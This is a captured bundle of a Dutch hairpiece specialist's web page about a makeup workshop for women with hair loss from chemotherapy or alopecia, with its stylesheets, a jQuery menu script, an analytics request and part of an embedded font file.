

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://taritakleeven.nl/workshopvisagie.php
body_size: 2551
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Tarita Kleeven | persoonlijk en betrokken haarwerkspecialist</title>
<!--<link href="css/font.css" rel="stylesheet" type="text/css" />-->
<link href="css/screen.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="css/colorbox.css" /><!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-72x72-precomposed.png">
<!-- For first-generation iPad: -->
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="apple-touch-icon-72x72-precomposed.png">
<!-- For iPhone 4 with high-resolution Retina display: -->
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="apple-touch-icon-114x114-precomposed.png">
<meta name="apple-mobile-web-app-capable" content="yes">

<meta name = "viewport" content = "initial-scale=1.0, width=device-width">

<script src="../js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="../js/jquery.backstretch_older-version.js"></script>
<script type="text/javascript" src="../js/jquery.colorbox.js"></script>
<script type="text/javascript" src="../js/site.js"></script>
<!-- Cufon font inclusion files -->

<script src="../js/cufon-yui.js" type="text/javascript"></script>
<script src="../js/humanist521roman_500.font.js" type="text/javascript"></script>
<script src="../js/cufon_elements.js" type="text/javascript"></script><link href="css/nivo-slider.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery.nivo.slider.js"></script>
<script type="text/javascript">  			
$(document).ready(function() {
  $.backstretch(["slices/home3_bg.jpg"]);
});
</script>
<script type="text/javascript" src="js/analytics.js"></script>
</head>

<body>
<div id="grid"></div>
<div id="container">
  <div id="header">
  <h1><a href="index.php"><span>Tarita Kleeven</span></a></h1>
  
  <!-- class active toevoegen aan li item -->
  <ul  >
  	<li ><a href="index.php"><span>home</span></a></li>
    <li ><a href="overtarita.php"><span>over tarita</span></a></li>
    <li class="active" ><a href="workshopvisagie.php"><span>workshop visagie</span></a></li>
    <li ><a href="veelgesteldevragen.php"><span>veelgestelde vragen</span></a></li>
    <li ><a href="privacy.php"><span>privacy</span></a></li>
    <li ><a href="links.php"><span>links</span></a></li>
    <li ><a href="contact.php"><span>contact</span></a></li>
    
  </ul>
</div>
  <!-- class active toevoegen aan li item -->
<ul id="hoofdnav">
	<li ><a href="chemo_probleem.php"><span>Haaruitval als gevolg van chemo?</span></a>
      <ul class="hoofdsubnav">
        <li><a href="chemo_probleem.php"><span>Uw probleem</span></a></li>
        <li><a href="chemo_oplossing.php"><span>Onze oplossing</span></a></li>
        <li><a href="chemo_nazorgadvies.php"><span>Nazorg en advies</span></a></li>
      </ul>
    </li>
    <li ><a href="dunnerhaar_probleem.php"><span>Last van dunner wordend haar?</span></a>
    	<ul class="hoofdsubnav">
        <li><a href="dunnerhaar_probleem.php"><span>Uw probleem</span></a></li>
        <li><a href="dunnerhaar_oplossing.php"><span>Onze oplossing</span></a></li>
        <li><a href="dunnerhaar_nazorgadvies.php"><span>Nazorg en advies</span></a></li>
      </ul>
    </li>
    <li ><a href="alopecia_probleem.php"><span>Haarproblemen door alopecia?</span></a>
    	<ul class="hoofdsubnav">
        <li><a href="alopecia_probleem.php"><span>Uw probleem</span></a></li>
        <li><a href="alopecia_oplossing.php"><span>Onze oplossing</span></a></li>
        <li><a href="alopecia_nazorgadvies.php"><span>Nazorg en advies</span></a></li>
      </ul></li>
    <li ><a href="hoofdhuid_probleem.php"><span>Hoofdhuid problemen?</span></a>
    	<ul class="hoofdsubnav">
        <li><a href="hoofdhuid_probleem.php"><span>Uw probleem</span></a></li>
        <li><a href="hoofdhuid_oplossing.php"><span>Onze oplossing</span></a></li>
        <!--<li><a href="hoofdhuid_nazorgadvies.php"><span>Nazorg en advies</span></a></li>-->
      </ul></li>
</ul>
  
  <div id="content_top">
    <div class="categorie">categorie: workshop visagie </div>
    </div>
  <div id="content_middle">
    <h1>Workshop visagie bij chemo <br />
en alopecia</h1>
    <div id="inleiding">
     <p>Vrouwen met kanker en/of haarziekte alopecia worden vaak geconfronteerd met haaruitval, maar ook de invloeden op hun huid zijn niet gering.  Door bijv. chemokuren wordt de huid dunner en krijgt een vale teint.<br />
    Tijdens de workshop leren we de deelnemers omgaan met de verschillende stappen in de visagie en de diverse producten. We leren de deelnemers o.a. het reinigen van de huid, bijtekenen van de wenkbrauwen en hoe de ogen mooi te accentueren zodat ontbreken van wimpers minder opvalt.</p>
    
    </div>
     <div id="contentfoto"><img src="img/workshopvisagie.png" alt="" width="260" height="286" class="content" /></div>
    <div id="tekst">
    <p>
Vrouwen met een ingrijpende ziekte als kanker en/of alopecia hebben vaak ook behoefte aan contact met lotgenoten. De workshop wordt gegeven in een kleine groep van maximaal vier deelnemers. Zo kunnen we iedereen persoonlijke aandacht geven en is er ruimte om ervaringen te delen. Steun bij elkaar vinden. Naast de praktische invulling willen we met de workshop vooral het sociale aspect niet uit het oog verliezen door een ongedwongen sfeer te creëren. <br /><br />

Voor meer informatie kunt u telefonisch of via e-mail contact opnemen met Tarita.
    
    </p>
 
</div>
</div>
  <div id="content_bottom"> </div>
  
  <div id="content_banner" class="detail">
<div class="bannerleft ">
  <h2>Sfeerimpressie van <br />
    de haarwerkstudio</h2>
  <a class="album" href="../img/albumhaarwerkstudio/01.jpg" title="Wij maken graag kennis met u"><div class="knop"> <div class="btn_groen_links">&nbsp;</div><div class="btn_groen_rechts"><span>bekijk fotoalbum</span></div> </div></a> </div>
<a class="album" href="../img/albumhaarwerkstudio/02.jpg" title="Ieder haar is maatwerk"></a>
<a class="album" href="../img/albumhaarwerkstudio/03.jpg" title="Ieder haar is maatwerk"></a>
<a class="album" href="../img/albumhaarwerkstudio/04.jpg" title="Gedetailleerd onderzoek"></a>
<a class="album" href="../img/albumhaarwerkstudio/05.jpg" title="Kleurbepaling voor uw haarwerk"></a>

<a class="album" href="../img/albumhaarwerkstudio/06.jpg" title=""></a>
<a class="album" href="../img/albumhaarwerkstudio/07.jpg" title=""></a>
<a class="album" href="../img/albumhaarwerkstudio/08.jpg" title=""></a>
<a class="album" href="../img/albumhaarwerkstudio/09.jpg" title=""></a>
<a class="album" href="../img/albumhaarwerkstudio/10.jpg" title=""></a><div class="bannerright">
  <h2>Maak een afspraak<br />
    met Tarita Kleeven</h2>
  <table>
    <tr>
      <td width="65">Telefoon:</td>
      <td>06 - 49 05 53 25</td>
    </tr>
    <tr>
      <td>Email:</td>
      <td><a href="mailto:info@taritakleeven.nl">info@taritakleeven.nl</a></td>
    </tr>
  </table>
</div>
<div id="polaroids"></div>
<div id="portret"></div>
</div>  <div id="footer">
&copy; Tarita Kleeven 2026 | Vrouwboomweg 5 | 5961 PM Horst | Telefoon: 06 - 49 05 53 25  | Email: <a href="mailto:info@taritakleeven.nl">info@taritakleeven.nl</a> | <a href="disclaimer.php">disclaimer</a><br>
<!-- | Haaruitval als gevolg van chemo | Last van dunner wordend haar | Haarproblemen door Alopecia | Hoofdhuidproblemen-->

</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://taritakleeven.nl/css/screen.css
body_size: 1947
content:
/* CSS Document */

/* START | -------------------------------------------------------------------------------- */
/* START | ---------------------------------------- */

* {
	margin:0;
	padding:0;
}

body,html{
 	width: 100%;
	height:100%;
	font-family:Arial, Helvetica, sans-serif;
}

#grid{
	position:fixed;
	width:100%;
	min-height:100%;
	background:url(../slices/body_bg.png) repeat left top;
	z-index:-1;
}

*:focus {
	outline:none;
}

#header h1{
	float:left;
	margin-right:54px;
	height:120px;
}

#header h1 a{
	background:url(../img/logo_taritakleeven.png) no-repeat left top;
	width:279px;
	height:120px;
	display:inline-block;
}

h1 span{
	position:absolute;
	top:-999999px;
	left:-999999px	
}

img {
	border:none;
}

a{
	color:#BDA632;
	font-weight:bold;
	text-decoration:none;
}

/* */
#container{
	width:1014px;
	margin-left:auto;
	margin-right:auto;	
}

/* START | HEADER | ----------------------------------------------------------------------- */
/* START | HEADER | Basis ------------------------- */

#header{
	display:block;
	height:120px;
}

/* START | HEADER | Navigatie --------------------- */
#header li{
	float:left;
	list-style-type:none;
	margin-right:1px
}

#header li a{
	height:70px;
	display:inline-block;
	background:url(../buttons/btn_topmenu.png) no-repeat right -70px;
	text-decoration:none;
	padding:0 10px 0 10px;
}

#header .active a, #header li a:hover{
	background-position:right 0px;
}

#header ul{
	float:right;
	margin-right:10px;
}

#header ul a span{
	display:block;
	text-align:center;
	color:#999999;
	padding:30px 0 0 0;
}

#header ul li a:hover span, #header .active span{
	padding:40px 0 0 0;	
	color:#bda632; !important
}

/* START | HEADER | Hoofdnavigatie ---------------- */
#hoofdnav{
	float:left;	
	position:relative;
	margin-top:50px;
	z-index:8000;
}

#hoofdnav li{
	list-style-type:none;	
}

#hoofdnav li a{
	background:url(../buttons/btn_hoofdnav.jpg) no-repeat left -67px;
	width:279px;
	height:67px;
	display:inline-block;
	text-decoration:none;
}

#hoofdnav span{
	color:#FFF;
	width:170px;
	display:inline-block;
	font-size:20px;
	margin:10px 0px 0px 20px;
}

#hoofdnav li:hover a, #hoofdnav .active a{
	background-position:0px 0px;
}

#hoofdnav ul{
	position:absolute;
	left: 240px;
	margin-top: -95px;
	*margin-top:-28px;
	background:url(../slices/submenu_bg.png) no-repeat left 0px;
	display:inline-block;
	width:199px;
	height:122px;
	padding:28px 0px 0px 25px;
	z-index:1000;
}

#hoofdnav ul li{
	background:url(../slices/submenu_bullets.png) no-repeat left 6px;
	width:160px;
	height:23px;
	top:100%;
}

#hoofdnav ul li:hover{
	background-position:0px -21px;
}


#hoofdnav ul li a{
	background:none;
	width:100px;
	height:23px;
}

#hoofdnav ul span{
	color:#FFF;
	width:180px;
	display:inline-block;
	font-size:18px;
	margin:0px 0px 0px 20px;
}

#hoofdnav ul{
	display:none;
}


/* HOME */

.quote{
	color:#FFF;
	font-size:30px;
	display:inline-block;
	width:500px;
	text-align:right;
}

.naam{
	color:#bda632;
	font-size:22px;
	width:500px;
	text-align:right;
	margin-top: 3px;
}

.slider-wrapper .knop{
	margin:5px 0 0 360px;
}

.knop{
	cursor:pointer;
}

.btn_groen_rechts, .btn_groen_links{
	left:171px;
	background:url(../buttons/btn_groen_rechts.png) no-repeat right top;
	height:36px;
	display:inline-block;
	*display:inline;
	zoom:1;
	padding:8px 35px 0 5px;
	color:#FFF;
	text-decoration:none;
	font-size:15px;
}

.btn_groen_links{
	background:url(../buttons/btn_groen_links.png) no-repeat left top;
	width:10px;
	padding:8px 0px 0 0;
	float: left;
}

.nivoSlider {
    position:relative;
   /* background:url(images/loading.gif) no-repeat 50% 50%;*/
}
.nivoSlider img {
    position:absolute;
    top:0px;
    left:0px;
    display:none;
}
.nivoSlider a {
    border:0;
   /* display:block;*/
}

#banner, #content_banner{
	background:url(../slices/banner_bg.png) no-repeat left top;
	width:696px;
	height:180px;
	display:inline-block;
	float:right;
	margin:-16px 30px 0 0;	
	position:relative;
	font-size:15px;
	color:#FFF;
}

#banner h2, #content_banner h2{
	color:#bda632;
	font-size:26px;
	margin:20px 0 20px 0px;
}

#content_banner.detail h2{
	margin:20px 0 26px 0px;
}


.bannerleft, .bannerright{
	float:left;
	width:245px;
	display:inline-block;
}

#content_banner .bannerleft, #content_banner .bannerright {
	width:260px;
}


.bannerleft{
	padding: 0 0 0 120px;
}

#content_banner .bannerleft{
	padding: 0 0 0 125px;
}


#polaroids{
	background:url(../slices/polaroids.png) no-repeat left top;
	width:159px;
	height:163px;
	position:absolute;
	left: -40px;
	top: 0px;
}

#portret{
	background:url(../slices/tarita.png) no-repeat left top;
	width:143px;
	height:188px;
	position:absolute;
	right: -30px;
	top: 5px;
}

/* CONTENTPAGINA */

#content_top, #content_middle{
	width:695px;
	padding:36px 0 0 40px;
	float:left;
}

#content_top{
	background:url(../slices/content_top.png) no-repeat left top;
	height:20px;
	color:#978528;
	font-size:16px;
}

#content_top .categorie{
	color:#747474;
	float:left;
	margin-right: 5px;
}


#content_middle{
	background:url(../slices/content_middle.png) repeat-y left top;
}

#content_middle h1{
	color:#72584c;
	margin: 0 0 20px 0;
}
#content_middle h2{
	font-size:18px;
	color:#72584c;
	margin:0 0 10px 0;
}

#content_middle #inleiding{
   	width:350px;
	float:left;		
}
#content_middle #tekst{
	clear:left;
	width:655px;
	padding:10px 40px 0 0;
}
#content_middle #tekst img.signature{
	float:right;
	margin:0 30px 20px 0;
}
#content_middle #verhalenarchief{
	width:655px;
	overflow:hidden;
	padding:0 0 20px 0;
	background:url(../slices/verhalen_border.gif) repeat-x left top;
}
#content_middle #verhalenarchief a{
	text-decoration:none;
	font-weight:normal;
	color:#7b5f48;
}
#content_middle #verhalenarchief a:hover{
	text-decoration:underline;
	font-weight:normal;
	color:#7b5f48;
}
#content_middle #verhalenarchief h2{
	font-size:26px;
	color:#7b5f48;
	line-height:28px;
	margin:25px 0 15px 0;
}
#content_middle #verhalenarchief td.verhaalblok{
	width:300px;
	padding:0 0 0 25px;
	height:25px;
	font-size:13px;
	color:#7b5f48;
	vertical-align:top;
	background:url(../img/verhaal_bullet.png) no-repeat left top;
}

#content_middle #contentfoto{
	float:left;
	margin:-60px 0 0 30px;
}

#content_middle p, #content_middle ul{
	font-size:13px;
	color:#72584c;
	margin-bottom:20px;
}

#content_middle a{
	text-decoration:none;
	color:#bda632;
}
#content_middle a:hover{
	text-decoration:underline;
	color:#bda632;
}


#content_middle ul li{
	padding-left:20px;
	list-style:none;
	background:url(../slices/list_bullets.png) no-repeat left 3px;
}



#content_banner{
	background:url(../slices/content_bottom.png) no-repeat left bottom;
	width:736px;
	margin: 0px -1px 0 0px;
	color:#747474;
}


/* FOOTER */
#footer{
	background:url(../slices/footer_bg.png) no-repeat left top;
	width:742px;
	height:59px;
	display:inline-block;
	float:right;
	color:#FFF;
	font-size:12px;
	padding: 30px 0 0 0;
	text-align:center;
}


/* START | Zorgvergoeding button ---------------------------------------------------------- */
/* START | ---------------------------------------- */
.variousxx.fancybox\.iframe {
    margin: 20px 0;
    height: 100%;
    display: block;
}

--- FILE ---
content_type: text/css
request_url: http://taritakleeven.nl/css/colorbox.css
body_size: 1013
content:
@charset "utf-8";
/* CSS Document */

/*
    ColorBox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;}
#colorbox{}
    #cboxTopLeft{width:14px; height:14px; background:url(colorbox_images/controls.png) no-repeat 0 0;}
    #cboxTopCenter{height:14px; background:url(colorbox_images/border.png) repeat-x top left;}
    #cboxTopRight{width:14px; height:14px; background:url(colorbox_images/controls.png) no-repeat -36px 0;}
    #cboxBottomLeft{width:14px; height:43px; background:url(colorbox_images/controls.png) no-repeat 0 -32px;}
    #cboxBottomCenter{height:43px; background:url(colorbox_images/border.png) repeat-x bottom left;}
    #cboxBottomRight{width:14px; height:43px; background:url(colorbox_images/controls.png) no-repeat -36px -32px;}
    #cboxMiddleLeft{width:14px; background:url(colorbox_images/controls.png) repeat-y -175px 0;}
    #cboxMiddleRight{width:14px; background:url(colorbox_images/controls.png) repeat-y -211px 0;}
    #cboxContent{background:#fff; overflow:visible;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:5px;}
        #cboxLoadingOverlay{background:url(colorbox_images/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(colorbox_images/loading.gif) no-repeat center center;}
        #cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-size:12px;color:#212121;}
        #cboxCurrent{position:absolute; bottom:-25px; left:58px; font-size:12px; font-weight:normal; color: #212121;}
        
        #cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{position:absolute; bottom:-29px; background:url(colorbox_images/controls.png) no-repeat 0px 0px; width:23px; height:23px; border:0; text-indent:-9999px;}
        #cboxPrevious{left:0px; background-position: -51px -25px;}
        #cboxPrevious:hover{background-position:-51px 0px;}
        #cboxNext{left:27px; background-position:-75px -25px;}
        #cboxNext:hover{background-position:-75px 0px;}
        #cboxClose{right:0; background-position:-100px -25px;}
        #cboxClose:hover{background-position:-100px 0px;}
        
        .cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=276948949&t=pageview&_s=1&dl=http%3A%2F%2Ftaritakleeven.nl%2Fworkshopvisagie.php&ul=en-us%40posix&dt=Tarita%20Kleeven%20%7C%20persoonlijk%20en%20betrokken%20haarwerkspecialist&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=478385823&gjid=166919948&cid=827619669.1769041083&tid=UA-11893143-39&_gid=1266368757.1769041083&_r=1&_slc=1&z=1973836563
body_size: -285
content:
2,cG-5TCNSS5GX1

--- FILE ---
content_type: application/javascript
request_url: http://taritakleeven.nl/js/site.js
body_size: 631
content:
// JavaScript Document

$(document).ready(function() {
// MENUKNOPPEN uit en inschuiven
	$(".youtube").colorbox({iframe:true, innerWidth:425, innerHeight:344});

 	$('#hoofdnav li').hover(
        function () {
            //show its submenu
            $('ul', this).slideDown(50);
 
        }, 
        function () {
            //hide its submenu
            $('ul', this).slideUp(50);         
        }
    )
	
	
	// header menu, span moet iedere keer refreshen, om de kleur toe te passen
	/*$('#header li').hover(
		function () {
          Cufon.refresh();
        },
		function () {
    	 Cufon.refresh();
 		 }
		
	)*/
	
	
	// zorgen dat je op ipad altijd FULLSCREEN blijft door de AHREFS te VERVANGEN door javascript links
	
	//var a=document.getElementsByTagName("a");
	var a=$('a').not($(".youtube,.album"));
	
	for(var i=0;i<a.length;i++) {
		if(!a[i].onclick && a[i].getAttribute("target") != "_blank"){
			a[i].onclick=function() {
					window.location=this.getAttribute("href");
					return false; 
			}
		}
	}
	$('#slider').nivoSlider({afterChange: function(){Cufon.refresh();}});
	$(".album").colorbox({rel:'album'});
});

--- FILE ---
content_type: application/javascript
request_url: http://taritakleeven.nl/js/humanist521roman_500.font.js
body_size: 12753
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990 as an unpublished work by Bitstream Inc.  All rights reserved. 
 * Confidential.
 * 
 * Full name:
 * Humanist521BT-Roman
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"27,-38r0,-93v42,48,81,72,129,72v49,0,79,-24,79,-63v0,-41,-29,-61,-82,-95v-83,-53,-126,-82,-126,-153v0,-75,58,-131,145,-131v38,0,75,12,112,34r0,80v-40,-32,-76,-50,-115,-50v-45,0,-75,25,-75,58v0,39,38,60,98,97v72,45,114,78,114,161v0,73,-58,130,-145,130v-52,0,-94,-14,-134,-47xm66,-662r37,0r63,86r63,-86r37,0r-69,123r-62,0","w":331},{"d":"5,0r323,-430r-300,0r0,-62r422,0r0,8r-318,424r318,0r0,60r-445,0","w":458,"k":{"-":14}},{"d":"107,0r-67,0r0,-366v0,-86,50,-134,139,-134v82,0,134,48,134,116v0,53,-22,90,-65,110v60,24,88,64,88,126v0,111,-68,170,-177,152r0,-65v64,21,109,-12,109,-82v0,-66,-32,-97,-104,-100v2,-17,-4,-42,2,-55v53,0,82,-28,82,-74v0,-47,-30,-77,-73,-77v-40,0,-68,28,-68,70r0,379","w":361,"k":{"-":-27}},{"d":"253,-40v-69,79,-214,51,-214,-69r0,-216r65,0r0,199v-7,97,111,97,149,35r0,-234r65,0r0,325r-65,0r0,-40xm228,-371r-37,0r-99,-122r63,0","w":359},{"d":"20,-22r0,-69v41,27,78,39,106,39v34,0,53,-13,53,-34v0,-25,-30,-35,-77,-59v-52,-27,-79,-50,-79,-98v0,-94,142,-111,212,-62r0,63v-37,-21,-71,-32,-102,-32v-27,0,-42,10,-42,27v0,26,26,37,74,61v55,27,85,47,85,98v0,99,-154,117,-230,66","w":270},{"d":"-16,0r213,-492r51,0r216,492r-72,0r-64,-145r-209,0r-63,145r-72,0xm146,-208r154,0r-78,-177xm176,-539r74,-123r62,0r-98,123r-38,0","w":448},{"d":"58,-207v-2,-63,81,-125,77,-177v-5,-63,-70,-54,-118,-21r14,-76v78,-46,182,-6,182,89v0,88,-112,158,-114,220v0,7,2,15,5,23r-17,7v-19,-20,-29,-41,-29,-65xm144,-37v0,24,-20,43,-44,43v-24,0,-44,-19,-44,-43v0,-24,20,-44,44,-44v24,0,44,20,44,44","w":225},{"d":"295,-77r0,66v-132,53,-275,-22,-275,-152v0,-126,145,-210,270,-149r0,69v-79,-55,-202,-18,-202,80v0,62,45,108,116,108v32,0,61,-7,91,-22xm87,149r0,-31v37,9,67,13,87,13v28,0,43,-10,43,-29v0,-30,-32,-39,-67,-34r0,-68r25,0r0,37v56,-2,88,20,88,62v0,74,-103,73,-176,50","w":316},{"d":"207,-550r0,720r-53,0r0,-720r53,0","w":360},{"d":"42,-15r0,-477r66,0r0,185v107,-66,243,5,243,144v0,107,-67,170,-185,170v-41,0,-82,-8,-124,-22xm108,-66v84,34,174,1,174,-96v0,-100,-101,-140,-174,-86r0,182","w":372},{"d":"-16,0r213,-492r51,0r216,492r-72,0r-64,-145r-209,0r-63,145r-72,0xm146,-208r154,0r-78,-177xm327,-634v-16,68,-64,78,-121,55v-23,-9,-44,-2,-53,20r-31,0v12,-63,65,-77,118,-53v25,11,48,3,56,-22r31,0","w":448},{"d":"199,-274r84,111r-84,106r-56,0r83,-106r-83,-111r56,0xm77,-274r85,111r-85,106r-55,0r82,-106r-82,-111r55,0","w":306,"k":{"\u00c5":27,"Y":80,"X":40,"W":67,"V":80,"T":67,"J":-27,"A":27}},{"d":"53,0r0,-492r61,0r177,207r177,-207r61,0r0,492r-68,0r0,-384r-170,198r-170,-198r0,384r-68,0","w":581},{"d":"-16,0r213,-492r51,0r216,492r-72,0r-64,-145r-209,0r-63,145r-72,0xm146,-208r154,0r-78,-177xm273,-539r-38,0r-98,-123r62,0","w":448},{"d":"288,9v-140,0,-262,-118,-262,-257v0,-135,124,-252,262,-252v142,0,263,117,263,257v0,135,-126,252,-263,252xm288,-433v-99,0,-187,87,-187,187v0,100,86,188,187,188v101,0,188,-87,188,-188v0,-98,-88,-187,-188,-187xm188,-539r69,-123r63,0r69,123r-38,0r-62,-85r-64,85r-37,0","w":576},{"d":"26,-248v0,-140,126,-252,274,-252v68,0,122,19,167,40r0,76v-60,-32,-113,-49,-167,-49v-117,0,-199,82,-199,187v0,105,81,188,194,188v58,0,117,-20,177,-59r0,80v-58,30,-119,46,-178,46v-152,1,-268,-119,-268,-257","w":499,"k":{"-":-17}},{"d":"20,-353v0,-82,64,-147,146,-147v81,0,147,65,147,147v0,81,-66,146,-147,146v-82,0,-146,-65,-146,-146xm84,-354v0,46,36,83,82,83v45,0,82,-37,82,-83v0,-46,-37,-82,-82,-82v-46,0,-82,36,-82,82xm150,9r332,-509r59,0r-334,509r-57,0xm377,-138v0,-82,64,-146,146,-146v81,0,147,64,147,146v0,81,-66,147,-147,147v-82,0,-146,-66,-146,-147xm441,-138v0,46,36,83,82,83v45,0,83,-37,83,-83v0,-46,-38,-82,-83,-82v-46,0,-82,36,-82,82","w":690},{"d":"129,-428v52,-41,128,-41,179,0r72,-72r29,28r-72,72v38,51,39,126,0,178r72,72r-29,28r-72,-72v-48,40,-129,41,-179,0r-72,72r-29,-28r73,-72v-36,-40,-41,-132,0,-178r-73,-72r29,-28xm325,-312v0,-58,-47,-106,-106,-106v-59,0,-107,48,-107,106v0,59,48,108,107,108v59,0,106,-49,106,-108","w":436},{"d":"42,0r0,-325r65,0r0,71v48,-81,97,-99,169,-45r-35,58v-56,-49,-117,-27,-134,57r0,184r-65,0","w":270,"k":{"\u00ab":14,".":73,"-":27,",":73}},{"d":"89,-197r172,0v-4,-48,-37,-79,-82,-79v-50,0,-81,28,-90,79xm326,-35v-43,28,-88,42,-137,42v-104,0,-169,-71,-169,-175v0,-96,64,-163,159,-163v95,0,156,67,153,180r-243,0v10,124,150,117,237,52r0,64xm127,-371r74,-122r63,0r-99,122r-38,0","w":351},{"d":"-16,0r213,-492r51,0r216,492r-72,0r-64,-145r-209,0r-63,145r-72,0xm146,-208r154,0r-78,-177xm135,-602v0,-49,38,-87,87,-87v49,0,88,38,88,87v0,49,-39,87,-88,87v-49,0,-87,-38,-87,-87xm173,-602v0,28,22,50,50,50v28,0,50,-22,50,-50v0,-28,-22,-50,-50,-50v-29,0,-50,22,-50,50","w":448,"k":{"\u00ab":27,"w":14,"v":14,"Y":40,"W":14,"V":40,"U":14,"T":53,"S":-13,"C":14,";":-13,":":-13,"-":17}},{"d":"75,127r53,-144v-58,-31,-91,-85,-91,-150v0,-107,88,-187,211,-172r43,-112r39,0r-46,121v8,1,15,4,23,10r0,70v-14,-9,-29,-15,-45,-21r-76,205v49,10,83,2,126,-18r0,65v-43,17,-96,25,-148,10r-51,136r-38,0xm226,-279v-112,-18,-163,142,-75,201"},{"d":"48,-290v0,-24,19,-42,43,-42v24,0,42,18,42,42v0,24,-18,42,-42,42v-24,0,-43,-18,-43,-42xm48,-36v0,-24,19,-42,43,-42v24,0,42,18,42,42v0,24,-18,42,-42,42v-24,0,-43,-18,-43,-42","w":181},{"d":"165,-492r0,642r-158,0r0,-48r99,0r0,-545r-99,0r0,-49r158,0","w":225},{"d":"26,-248v0,-140,125,-252,274,-252v55,0,109,13,167,40r0,76v-60,-32,-113,-49,-167,-49v-117,0,-199,82,-199,187v0,142,159,233,298,165r0,-95r-92,0r0,-65r165,0r0,208v-63,27,-121,42,-175,42v-155,2,-271,-117,-271,-257","w":509,"k":{"Y":14,"W":14,"T":14,"-":-17}},{"d":"171,0r0,-246r-190,-246r83,0r143,187r147,-187r85,0r-197,249r0,243r-71,0xm162,-539r73,-123r63,0r-99,123r-37,0","w":419},{"d":"203,-27v-58,53,-186,43,-186,-46v0,-71,112,-108,184,-130v6,-46,-13,-68,-61,-68v-36,0,-74,15,-113,45r0,-64v34,-27,76,-41,121,-41v86,0,120,36,120,116r0,138v